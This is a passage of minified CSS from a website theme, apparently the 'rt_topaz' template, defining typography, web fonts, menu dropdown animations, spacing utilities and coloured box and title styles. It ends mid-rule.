.g-content{margin:0.625rem;padding:2rem}.g-flushed .g-content{margin:0;padding:0}body{font-size:0.9rem;line-height:1.5}h1{font-size:3.75rem}h2{font-size:2.25rem}h3{font-size:1.5rem}h4{font-size:1.12rem}h5{font-size:1rem}h6{font-size:0.9rem}small{font-size:0.775rem}cite{font-size:0.775rem}sub,sup{font-size:0.65rem}code,kbd,pre,samp{font-size:0.9rem;font-family:"Menlo","Monaco",monospace}textarea,select[multiple=multiple],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]){border-radius:0.1875rem}body{color:#656a7b;background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body p{margin:0 0 1.3rem 0}body span.para{display:block;margin:1rem 0}body .g-side-column{min-width:150px}@media only all and (min-width:70rem) and (max-width:74.99rem){body .g-side-column{min-width:inherit}}@media only all and (min-width:48rem) and (max-width:69.99rem){body .g-side-column{min-width:auto;min-height:auto;flex:0 100%}body .g-side-column [class*="size-"]{min-width:auto;min-height:auto;flex:0 100%}}body .g-middle-column{flex:1}@media only all and (min-width:48rem) and (max-width:69.99rem){body .g-middle-column{flex:0 100%}}#g-page-surround{background:#fff;overflow:hidden;background-image:linear-gradient(to right,#8bc8c3 50%,#e2fccb 50%);background-repeat:no-repeat;background-size:100% 50%}.g-bodyonly #g-page-surround{color:#656a7b;background:#fff}.g-home-positions #g-page-surround,.g-home-particles #g-page-surround{background-size:100% 44%}@media print{#g-page-surround{background:#fff !important;color:#000 !important}}.g-logo{color:#000;font-weight:900;font-size:1.4rem}@media only all and (max-width:30rem){.g-logo{font-weight:700}}@media only all and (max-width:47.99rem){.g-logo{text-align:center;display:block;position:relative;z-index:1}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-logo{text-align:center;display:block;position:relative;z-index:1}}.g-logo img{min-width:150px}.dir-rtl .g-logo img{padding-right:0;padding-left:1rem}.g-main-nav .g-toplevel>li>.g-menu-item-container,.g-main-nav .g-sublevel>li>.g-menu-item-container{font-size:0.9rem;font-weight:bold;padding:0.625rem 0;margin-left:0.625rem;white-space:normal;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;transition:0.35s ease}.g-main-nav .g-standard .g-dropdown{float:left}.g-main-nav .g-standard .g-dropdown{min-width:180px}.g-main-nav{z-index:20}.g-main-nav .g-standard .g-dropdown.g-dropdown-left{right:-35px}.dir-rtl .g-main-nav .g-standard .g-dropdown{right:0}.g-main-nav .g-toplevel>li>.g-menu-item-container{line-height:1}.g-main-nav .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{word-break:normal;line-height:normal}.g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator:after{width:1rem;height:1rem}.dir-rtl .g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator:after{text-align:left}.g-main-nav .g-toplevel i{opacity:0.6}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{top:-10px !important}.g-main-nav .g-standard>.g-dropdown .g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown .g-dropdown{top:-10px}.g-main-nav .g-standard .g-dropdown:after,.g-main-nav .g-fullwidth .g-dropdown:after{left:-21px !important}.g-main-nav .g-dropdown{text-align:left}.dir-rtl .g-main-nav .g-dropdown{text-align:right}.g-main-nav .g-sublevel>li{margin:0.3125rem 0.9375rem;padding:0 0 0.5rem 0}.g-main-nav .g-sublevel>li>.g-menu-item-container{line-height:normal;font-size:0.7rem;font-weight:bold}.g-main-nav .g-sublevel>li>.g-menu-item-container>.g-menu-item-content{display:inline-block;margin:0 -0.9375rem;padding:0 0.9375rem;vertical-align:middle;word-break:normal;line-height:1.1}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator{right:0;top:0;margin-top:-0.45rem}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator:after{content:"";opacity:0.5;position:relative;top:0.7rem}.g-menu-item-subtitle{opacity:0.7}.g-preset-thumbnails{margin-left:-0.625rem}.g-preset-thumbnails .g-content{padding:0.5rem !important;margin:0}.g-preset-thumbnails .g-block{flex:1 1 auto !important}.g-main-nav .g-standard .g-dropdown{margin-left:15px}.g-main-nav .g-standard .g-dropdown:after{content:"";position:absolute;display:block;top:0;left:-15px;right:-15px;bottom:0;border-left:15px solid transparent;border-right:15px solid transparent;z-index:-1}.g-main-nav .g-standard>.g-dropdown{margin-left:0}.g-main-nav .g-standard>.g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown{margin-top:5px}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{content:"";position:absolute;display:block;top:-5px;left:0;right:0;bottom:0;border-top:5px solid transparent;z-index:-1}.g-menu-overlay.g-menu-overlay-open{z-index:19;display:none}@media only all and (max-width:47.99rem){.g-menu-overlay.g-menu-overlay-open{display:block}}.g-menu-hastouch .g-standard .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:0.1875rem;margin:-0.2rem 0 -0.2rem 0.5rem;padding:0.2rem}.g-menu-hastouch .g-standard .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:8px;padding:0.1rem;margin-top:-0.1rem;margin-right:-0.1rem}.g-main-nav .g-standard .g-dropdown{transition:none}.g-main-nav .g-standard .g-fade.g-dropdown{transition:opacity 0.3s ease-out,transform 0.3s ease-out}.g-main-nav .g-standard .g-zoom.g-active{animation-duration:0.3s;animation-name:g-dropdown-zoom}.g-main-nav .g-standard .g-fade-in-up.g-active{animation-duration:0.3s;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-standard .g-dropdown-bounce-in-left.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-standard .g-dropdown-bounce-in-right.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-standard .g-dropdown-bounce-in-down.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-down}.g-main-nav .g-fullwidth>.g-dropdown{transition:none}.g-main-nav .g-fullwidth>.g-fade.g-dropdown{transition:opacity 0.3s ease-out,transform 0.3s ease-out}.g-main-nav .g-fullwidth>.g-zoom.g-active{animation-duration:0.3s;animation-name:g-dropdown-zoom}.g-main-nav .g-fullwidth>.g-fade-in-up.g-active{animation-duration:0.3s;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-left.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-right.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-down.g-active{animation-duration:0.5s;animation-name:g-dropdown-bounce-in-down}@keyframes g-dropdown-zoom{0%{opacity:0;transform:scale3d(0.8,0.8,0.8)}100%{opacity:1}}@keyframes g-dropdown-fade-in-up{0%{opacity:0;transform:translate3d(0,30px,0)}100%{opacity:1}}@keyframes g-dropdown-bounce-in-left{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;transform:translate3d(-50px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes g-dropdown-bounce-in-down{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;transform:translate3d(0,-50px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes g-dropdown-bounce-in-right{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;transform:translate3d(50px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.flush>.g-container,.flush>.g-content,.g-flushed>.g-container,.g-flushed>.g-content{margin:0 !important;padding:0 !important}.g-container-flushed{margin:-4rem 0}.nomarginleft,.nomarginleft>.g-content{margin-left:0}.smallmarginleft:not(.g-block),.smallmarginleft>.g-content{margin-left:0.25rem}.medmarginleft:not(.g-block),.medmarginleft>.g-content{margin-left:1rem}.largemarginleft:not(.g-block),.largemarginleft>.g-content{margin-left:3rem}.nomarginright,.nomarginright>.g-content{margin-right:0}.smallmarginright:not(.g-block),.smallmarginright>.g-content{margin-right:0.25rem}.medmarginright:not(.g-block),.medmarginright>.g-content{margin-right:1rem}.largemarginright:not(.g-block),.largemarginright>.g-content{margin-right:3rem}.nomargintop,.nomargintop>.g-content{margin-top:0}.smallmargintop:not(.g-block),.smallmargintop>.g-content{margin-top:0.25rem}.medmargintop:not(.g-block),.medmargintop>.g-content{margin-top:1rem}.largemargintop:not(.g-block),.largemargintop>.g-content{margin-top:3rem}.nomarginbottom,.nomarginbottom>.g-content{margin-bottom:0}.smallmarginbottom:not(.g-block),.smallmarginbottom>.g-content{margin-bottom:0.25rem}.medmarginbottom:not(.g-block),.medmarginbottom>.g-content{margin-bottom:1rem}.largemarginbottom:not(.g-block),.largemarginbottom>.g-content{margin-bottom:3rem}.nomarginall,.nomarginall>.g-content{margin:0}.smallmarginall:not(.g-block),.smallmarginall>.g-content{margin:0.25rem}.medmarginall:not(.g-block),.medmarginall>.g-content{margin:1rem}.largemarginall:not(.g-block),.largemarginall>.g-content{margin:3rem}.margin2x>.g-content{margin:1.25rem}.margin3x>.g-content{margin:1.875rem}.nopaddingleft,.nopaddingleft>.g-content{padding-left:0}.smallpaddingleft:not(.g-block),.smallpaddingleft>.g-content{padding-left:0.25rem}.medpaddingleft:not(.g-block),.medpaddingleft>.g-content{padding-left:1rem}.largepaddingleft:not(.g-block),.largepaddingleft>.g-content{padding-left:3rem}.nopaddingright,.nopaddingright>.g-content{padding-right:0}.smallpaddingright:not(.g-block),.smallpaddingright>.g-content{padding-right:0.25rem}.medpaddingright:not(.g-block),.medpaddingright>.g-content{padding-right:1rem}.largepaddingright:not(.g-block),.largepaddingright>.g-content{padding-right:3rem}.nopaddingtop,.nopaddingtop>.g-content{padding-top:0}.smallpaddingtop:not(.g-block),.smallpaddingtop>.g-content{padding-top:0.25rem}.medpaddingtop:not(.g-block),.medpaddingtop>.g-content{padding-top:1rem}.largepaddingtop:not(.g-block),.largepaddingtop>.g-content{padding-top:3rem}.nopaddingbottom,.nopaddingbottom>.g-content{padding-bottom:0}.smallpaddingbottom:not(.g-block),.smallpaddingbottom>.g-content{padding-bottom:0.25rem}.medpaddingbottom:not(.g-block),.medpaddingbottom>.g-content{padding-bottom:1rem}.largepaddingbottom:not(.g-block),.largepaddingbottom>.g-content{padding-bottom:3rem}.nopaddingall,.nopaddingall>.g-content{padding:0}.smallpaddingall:not(.g-block),.smallpaddingall>.g-content{padding:0.25rem}.medpaddingall:not(.g-block),.medpaddingall>.g-content{padding:1rem}.largepaddingall:not(.g-block),.largepaddingall>.g-content{padding:3rem}.padding2x>.g-content{padding:4rem}.padding3x>.g-content{padding:6rem}.section-horizontal-paddings{padding-left:10%;padding-right:10%}@media only all and (min-width:48rem) and (max-width:69.99rem){.section-horizontal-paddings{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings{padding-left:0;padding-right:0}}.section-horizontal-paddings-small{padding-left:5%;padding-right:5%}@media only all and (min-width:48rem) and (max-width:69.99rem){.section-horizontal-paddings-small{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings-small{padding-left:0;padding-right:0}}.section-horizontal-paddings-large{padding-left:15%;padding-right:15%}@media only all and (min-width:48rem) and (max-width:69.99rem){.section-horizontal-paddings-large{padding-left:0;padding-right:0}}@media only all and (max-width:47.99rem){.section-horizontal-paddings-large{padding-left:0;padding-right:0}}.section-vertical-paddings{padding-top:4vw;padding-bottom:4vw}.section-vertical-paddings-small{padding-top:2vw;padding-bottom:2vw}.section-vertical-paddings-large{padding-top:6vw;padding-bottom:6vw}.center-block{text-align:center;margin:auto}.g-center-vertical{display:flex;align-items:center}.g-linethrough{text-decoration:line-through;opacity:0.55}.noliststyle{list-style:none}.g-bold{font-weight:700}.g-uppercase{text-transform:uppercase}.g-compact .g-container{padding:0 !important}.g-sidebar-offset{margin-top:-4rem}.g-sample-sitemap{line-height:1.7;font-size:1rem;font-family:"nexa"}@media only all and (max-width:47.99rem){.g-mobile-center-compact .g-container{padding:2rem 0}.g-mobile-center-compact .g-content{padding:0 2rem;margin:0.3125rem 0.625rem;text-align:center !important}}a{color:#152248;transition:all 0.2s}a:hover{color:inherit}@font-face{font-family:"domine";font-style:normal;font-weight:700;src:url('/templates/rt_topaz/fonts/domine/domine-bold/domine-bold-webfont.eot?671f9fa2=#iefix') format("embedded-opentype"),url('/templates/rt_topaz/fonts/domine/domine-bold/domine-bold-webfont.woff2?671f9fa2=') format("woff2"),url('/templates/rt_topaz/fonts/domine/domine-bold/domine-bold-webfont.woff?671f9fa2=') format("woff"),url('/templates/rt_topaz/fonts/domine/domine-bold/domine-bold-webfont.ttf?671f9fa2=') format("truetype"),url('/templates/rt_topaz/fonts/domine/domine-bold/domine-bold-webfont.svg?671f9fa2=#domine') format("svg");font-display:swap}@font-face{font-family:"domine";font-style:normal;font-weight:400;src:url('/templates/rt_topaz/fonts/domine/domine-regular/domine-regular-webfont.eot?671f9fa2=#iefix') format("embedded-opentype"),url('/templates/rt_topaz/fonts/domine/domine-regular/domine-regular-webfont.woff2?671f9fa2=') format("woff2"),url('/templates/rt_topaz/fonts/domine/domine-regular/domine-regular-webfont.woff?671f9fa2=') format("woff"),url('/templates/rt_topaz/fonts/domine/domine-regular/domine-regular-webfont.ttf?671f9fa2=') format("truetype"),url('/templates/rt_topaz/fonts/domine/domine-regular/domine-regular-webfont.svg?671f9fa2=#domine') format("svg");font-display:swap}@font-face{font-family:"quando";font-style:normal;font-weight:400;src:url('/templates/rt_topaz/fonts/quando/quando-regular/quando-regular-webfont.eot?671f9fa2=#iefix') format("embedded-opentype"),url('/templates/rt_topaz/fonts/quando/quando-regular/quando-regular-webfont.woff2?671f9fa3=') format("woff2"),url('/templates/rt_topaz/fonts/quando/quando-regular/quando-regular-webfont.woff?671f9fa2=') format("woff"),url('/templates/rt_topaz/fonts/quando/quando-regular/quando-regular-webfont.ttf?671f9fa3=') format("truetype"),url('/templates/rt_topaz/fonts/quando/quando-regular/quando-regular-webfont.svg?671f9fa2=#quando') format("svg");font-display:swap}@font-face{font-family:"nexa";font-style:normal;font-weight:700;src:url('/templates/rt_topaz/fonts/nexa/nexa-bold/nexa_bold-webfont.eot?671f9fa3=#iefix') format("embedded-opentype"),url('/templates/rt_topaz/fonts/nexa/nexa-bold/nexa_bold-webfont.woff2?671f9fa3=') format("woff2"),url('/templates/rt_topaz/fonts/nexa/nexa-bold/nexa_bold-webfont.woff?671f9fa3=') format("woff"),url('/templates/rt_topaz/fonts/nexa/nexa-bold/nexa_bold-webfont.ttf?671f9fa3=') format("truetype"),url('/templates/rt_topaz/fonts/nexa/nexa-bold/nexa_bold-webfont.svg?671f9fa3=#nexa') format("svg");font-display:swap}@font-face{font-family:"nexa";font-style:normal;font-weight:200;src:url('/templates/rt_topaz/fonts/nexa/nexa-light/nexa_light-webfont.eot?671f9fa3=#iefix') format("embedded-opentype"),url('/templates/rt_topaz/fonts/nexa/nexa-light/nexa_light-webfont.woff2?671f9fa3=') format("woff2"),url('/templates/rt_topaz/fonts/nexa/nexa-light/nexa_light-webfont.woff?671f9fa3=') format("woff"),url('/templates/rt_topaz/fonts/nexa/nexa-light/nexa_light-webfont.ttf?671f9fa3=') format("truetype"),url('/templates/rt_topaz/fonts/nexa/nexa-light/nexa_light-webfont.svg?671f9fa3=#nexa') format("svg");font-display:swap}body{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400}h1,h2,h3,h4,h5{font-family:"quando",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;margin:1.5rem 0 0.75rem 0}h1{font-size:3.75rem;font-weight:400}h2{font-size:2.25rem}h2.g-title{font-size:2.25rem;font-weight:400}h3{font-size:1.5rem}h3.g-title{font-size:0.9rem;font-family:"nexa";letter-spacing:10px;text-transform:uppercase;font-weight:700;display:block;line-height:1.5}h4{font-size:1.12rem}h5{font-size:1rem}h6{font-size:0.9rem}hr{display:block;margin:2rem 0;border-bottom:1px solid rgba(231,232,234,0.25)}.g-title{font-size:0.7rem;font-weight:700;line-height:1.5;margin:0 0 0.625rem 0;padding:0 0 2rem 0;position:relative}.g-title-xlarge .g-title{font-size:2.9rem;font-weight:400;line-height:1;padding:0}@media only all and (max-width:30rem){.g-title-xlarge .g-title{font-size:-0.1rem;line-height:1.25}}.g-title-large .g-title{font-size:1.9rem;font-weight:400;line-height:1.25;padding:0}@media only all and (max-width:30rem){.g-title-large .g-title{font-size:1.65rem}}.g-title-small .g-title{font-size:0.8rem;font-weight:700}.g-title-300 .g-title{font-weight:300}.g-array-item-title .g-item-title{font-size:3.8rem;font-weight:400;margin:0.525rem 0}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-array-item-title .g-item-title{font-size:2.8rem}}@media only all and (max-width:47.99rem){.g-array-item-title .g-item-title{font-size:1.8rem}}.g-lead,.g-simplecontent-layout-header .g-simplecontent-item-leading-content{position:relative;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;font-size:1.4rem;line-height:1.35;margin:1.25rem 0 0.625rem 0}.g-array-item .g-array-item-text{font-size:1.6rem}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-array-item .g-array-item-text{font-size:1.25rem}}@media only all and (max-width:47.99rem){.g-array-item .g-array-item-text{font-size:1rem}}blockquote{border-left:10px solid rgba(231,232,234,0.25)}blockquote p{font-size:1rem;color:#9a9eac}blockquote cite{display:block;text-align:right;color:#656a7b;font-size:1.1rem}code,kbd,pre,samp{font-family:"Menlo","Monaco",monospace}code{background:#f9f2f4;color:#9c1d3d}pre{padding:1rem;margin:2rem 0;background:#f6f6f6;border:1px solid #E7E8EA;border-radius:0.1875rem;line-height:1.15;font-size:0.8rem}pre code{color:#237794;background:inherit;font-size:0.8rem}pre.prettyprint{border-color:rgba(0,0,0,0.1) !important}hr{border-bottom:1px solid rgba(231,232,234,0.25)}.g-para{margin:0.3rem 0 1rem}.title-center .g-title{text-align:center}.title-rounded .g-title{border-radius:2rem}.title-underline .g-title{padding:0.5rem 0}.title-underline .g-title:after{border-bottom:2px solid rgba(231,232,234,0.25);position:absolute;content:"";left:0;width:100%;bottom:0}.dir-rtl .title-underline .g-title:after{left:inherit;right:0}.title-inline .g-title{display:inline-block;margin-bottom:0.625rem !important}.title1 .g-title,.title2 .g-title,.title3 .g-title,.title4 .g-title,.title5 .g-title,.title-white .g-title,.title-grey .g-title,.title-pink .g-title,.title-red .g-title,.title-purple .g-title,.title-orange .g-title,.title-blue .g-title{font-size:1.9rem;font-weight:400;margin:0.775rem 0;text-transform:none}.title1 .button,.title2 .button,.title3 .button,.title4 .button,.title5 .button,.title-white .button,.title-grey .button,.title-pink .button,.title-red .button,.title-purple .button,.title-orange .button,.title-blue .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#152248;margin-bottom:0;box-shadow:none;padding:0;font-weight:700;cursor:pointer}.title1 .button:hover,.title1 .button:active,.title1 .button:focus,.title2 .button:hover,.title2 .button:active,.title2 .button:focus,.title3 .button:hover,.title3 .button:active,.title3 .button:focus,.title4 .button:hover,.title4 .button:active,.title4 .button:focus,.title5 .button:hover,.title5 .button:active,.title5 .button:focus,.title-white .button:hover,.title-white .button:active,.title-white .button:focus,.title-grey .button:hover,.title-grey .button:active,.title-grey .button:focus,.title-pink .button:hover,.title-pink .button:active,.title-pink .button:focus,.title-red .button:hover,.title-red .button:active,.title-red .button:focus,.title-purple .button:hover,.title-purple .button:active,.title-purple .button:focus,.title-orange .button:hover,.title-orange .button:active,.title-orange .button:focus,.title-blue .button:hover,.title-blue .button:active,.title-blue .button:focus{background:none;box-shadow:none;color:#9ee02d !important}.platform-content,.moduletable,.widget{margin:0.625rem 0;padding:2rem 0}.platform-content .moduletable,.platform-content .widget,.moduletable .moduletable,.moduletable .widget,.widget .moduletable,.widget .widget{margin:0;padding:0}.platform-content:first-child,.moduletable:first-child,.widget:first-child{margin-top:0;padding-top:0}.platform-content:last-child,.moduletable:last-child,.widget:last-child{margin-bottom:0;padding-bottom:0}.moduletable[class*="box"],.widget[class*="box"]{padding:2rem;margin:0.625rem}.moduletable[class*="title"] .g-title,.widget[class*="title"] .g-title{margin-left:0;margin-right:0;margin-top:0}.title1 .g-title{color:#152248;border:0 none}.box1.moduletable,.box1.widget,.box1.g-outer-box,.box1>.g-content{color:#fff;background:#152248;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px}.box1.moduletable p,.box1.widget p,.box1.g-outer-box p,.box1>.g-content p{color:rgba(255,255,255,0.8)}.box1 a{color:inherit;box-shadow:0 1px 0 0 rgba(255,255,255,0.25)}.box1 a:hover{box-shadow:0 1px 0 0 #fff}.box1 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;margin-bottom:0;box-shadow:none;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box1 .button:hover,.box1 .button:active,.box1 .button:focus{background:none;box-shadow:none}.box1 .button:hover,.box1 .button:active,.box1 .button:focus,.title1 .button:hover,.title1 .button:active,.title1 .button:focus{box-shadow:none}.box1 .button.button-3,.box1 .button.button-4,.title1 .button.button-3,.title1 .button.button-4{color:#fff !important;border-color:#fff}.box1 .button.button-3:hover,.box1 .button.button-3:active,.box1 .button.button-3:focus,.box1 .button.button-4:hover,.box1 .button.button-4:active,.box1 .button.button-4:focus,.title1 .button.button-3:hover,.title1 .button.button-3:active,.title1 .button.button-3:focus,.title1 .button.button-4:hover,.title1 .button.button-4:active,.title1 .button.button-4:focus{color:#263e83 !important;border-color:#263e83}.title2 .g-title{color:#9ee02d;border:0 none}.box2.moduletable,.box2.widget,.box2.g-outer-box,.box2>.g-content{color:#fff;background:#9ee02d;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px}.box2.moduletable p,.box2.widget p,.box2.g-outer-box p,.box2>.g-content p{color:rgba(255,255,255,0.8)}.box2 a{color:inherit;box-shadow:0 1px 0 0 rgba(255,255,255,0.25)}.box2 a:hover{box-shadow:0 1px 0 0 #fff}.box2 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;margin-bottom:0;box-shadow:none;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box2 .button:hover,.box2 .button:active,.box2 .button:focus{background:none;box-shadow:none}.title3 .g-title{color:#000}.box3.moduletable,.box3.widget,.box3.g-outer-box,.box3>.g-content{color:#656a7b;background:#e2fccb;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px}.box3.moduletable p,.box3.widget p,.box3.g-outer-box p,.box3>.g-content p{color:#656a7b}.box3 a{color:inherit;box-shadow:0 1px 0 0 rgba(255,255,255,0.25)}.box3 a:hover{box-shadow:0 1px 0 0 #656a7b}.box3 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#656a7b !important;box-shadow:none;margin-bottom:0;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box3 .button:hover,.box3 .button:active,.box3 .button:focus{background:none;box-shadow:none}.title4 .g-title{color:#152248;border:2px solid #152248;font-size:1.4rem;border-radius:8px;padding:0.925rem 0.625rem 0.625rem 0.625rem}.box4.moduletable,.box4.widget,.box4.g-outer-box,.box4>.g-content{border:2px solid rgba(0,0,0,0.1)}.box4 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;margin-bottom:0;box-shadow:none;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box4 .button:hover,.box4 .button:active,.box4 .button:focus{background:none;box-shadow:none;color:#152248 !important}.title5 .g-title{color:#9ee02d;border:2px solid #9ee02d;border-radius:8px;font-size:1.4rem;padding:0.925rem 0.625rem 0.625rem 0.625rem}.box5.moduletable,.box5.widget,.box5.g-outer-box,.box5>.g-content{color:#656a7b;background:#fff;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px}.box5 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;margin-bottom:0;box-shadow:none;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box5 .button:hover,.box5 .button:active,.box5 .button:focus{background:none;box-shadow:none;color:#9ee02d !important}.title6 .g-title{text-transform:uppercase;opacity:0.3}.box6.moduletable,.box6.widget,.box6.g-outer-box,.box6>.g-content{color:#656a7b;background:#f2f2f2}.box6 a{color:inherit;box-shadow:0 1px 0 0 rgba(0,0,0,0.25)}.box6 a:hover{box-shadow:0 1px 0 0 rgba(0,0,0,0.1)}.box6 .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;margin-bottom:0;border-radius:0;box-shadow:none;padding:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box6 .button:hover,.box6 .button:active,.box6 .button:focus{background:none;box-shadow:none}.box-white{color:#1a1a1a}.title-white .g-title{color:#1a1a1a}.box-grey,.box-pink,.box-red,.box-purple,.box-blue,.box-orange{color:#fff}.title-white .g-title,.title-white .button{background:#fff}.box-white.moduletable,.box-white.widget,.box-white.g-outer-box,.box-white>.g-content{background:#fff}.box-white .button{background:#bfbfbf}.box-white a{color:#bfbfbf}.box-white .button:hover,.box-white .button:active,.box-white .button:focus,.title-white .button:hover,.title-white .button:active,.title-white .button:focus{background:#e6e6e6}.box-white .button.button-3,.box-white .button.button-2,.title-white .button.button-3,.title-white .button.button-2{color:#bfbfbf;border-color:#bfbfbf}.box-white .button.button-3:hover,.box-white .button.button-3:active,.box-white .button.button-3:focus,.box-white .button.button-2:hover,.box-white .button.button-2:active,.box-white .button.button-2:focus,.title-white .button.button-3:hover,.title-white .button.button-3:active,.title-white .button.button-3:focus,.title-white .button.button-2:hover,.title-white .button.button-2:active,.title-white .button.button-2:focus{color:#000;border-color:#000}.title-grey .g-title{color:#95a5a6;border:0 none}.title-grey .button{color:#95a5a6 !important}.box-grey.moduletable,.box-grey.widget,.box-grey.g-outer-box,.box-grey>.g-content{background:#95a5a6}.box-grey .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-grey .button:hover,.box-grey .button:active,.box-grey .button:focus{background:none;box-shadow:none}.box-grey a{color:#dae0e0}.box-grey a:hover{color:#6d8082}.box-grey .button.button-3,.box-grey .button.button-4,.title-grey .button.button-3,.title-grey .button.button-4{color:#566566}.box-grey .button.button-3:hover,.box-grey .button.button-3:active,.box-grey .button.button-3:focus,.box-grey .button.button-4:hover,.box-grey .button.button-4:active,.box-grey .button.button-4:focus,.title-grey .button.button-3:hover,.title-grey .button.button-3:active,.title-grey .button.button-3:focus,.title-grey .button.button-4:hover,.title-grey .button.button-4:active,.title-grey .button.button-4:focus{color:#fff;border-color:#fff}.title-pink .g-title{color:#d13b7b;border:0 none}.title-pink .button{color:#d13b7b !important}.box-pink.moduletable,.box-pink.widget,.box-pink.g-outer-box,.box-pink>.g-content{background:#d13b7b}.box-pink .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-pink .button:hover,.box-pink .button:active,.box-pink .button:focus{background:none;box-shadow:none}.box-pink a{color:#e9a2c1}.box-pink a:hover{color:#9b2457}.box-pink .button.button-3,.box-pink .button.button-4,.title-pink .button.button-3,.title-pink .button.button-4{color:#721b40}.box-pink .button.button-3:hover,.box-pink .button.button-3:active,.box-pink .button.button-3:focus,.box-pink .button.button-4:hover,.box-pink .button.button-4:active,.box-pink .button.button-4:focus,.title-pink .button.button-3:hover,.title-pink .button.button-3:active,.title-pink .button.button-3:focus,.title-pink .button.button-4:hover,.title-pink .button.button-4:active,.title-pink .button.button-4:focus{color:#fff;border-color:#fff}.title-red .g-title{color:#ef4a44;border:0 none}.title-red .button{color:#ef4a44 !important}.box-red.moduletable,.box-red.widget,.box-red.g-outer-box,.box-red>.g-content{background:#ef4a44}.box-red .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-red .button:hover,.box-red .button:active,.box-red .button:focus{background:none;box-shadow:none}.box-red a{color:#f9bcb9}.box-red a:hover{color:#d41912}.box-red .button.button-3,.box-red .button.button-4,.title-red .button.button-3,.title-red .button.button-4{color:#a5130e}.box-red .button.button-3:hover,.box-red .button.button-3:active,.box-red .button.button-3:focus,.box-red .button.button-4:hover,.box-red .button.button-4:active,.box-red .button.button-4:focus,.title-red .button.button-3:hover,.title-red .button.button-3:active,.title-red .button.button-3:focus,.title-red .button.button-4:hover,.title-red .button.button-4:active,.title-red .button.button-4:focus{color:#fff;border-color:#fff}.title-purple .g-title{color:#874f9a;border:0 none}.title-purple .button{color:#874f9a 